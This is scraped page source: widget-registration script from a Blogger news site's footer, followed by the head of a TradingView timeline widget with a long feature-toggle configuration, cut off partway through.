_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBFE5PtSTNajeChOR92OfQXhRKguJJpjFnSdoDwM581QHzG0r1r0p3yz45OmWiuCm3OuClhYTeLGjLmzwmhiJvKiNo9oQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7B4C9LQ3vH2_kAhvcTgD9hOBA0wg:1769540268770', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7B4C9LQ3vH2_kAhvcTgD9hOBA0wg:1769540268770', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf218dfb7a9e389e6ae27538-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11453
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="4GZPdJ2Fp4DjP/dopyPXdw==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.d311ec7c02784f61dc1f.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.d311ec7c02784f61dc1f.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="4GZPdJ2Fp4DjP/dopyPXdw==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"hide_ALOR_on_ios":1.0,"hide_ALOR_on_android":1.0,"hide_ALOR_on_mobile_web":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"broker_BAJAJ":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"broker_HTX":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_banner":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"tvd_product_section_customizable":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_ena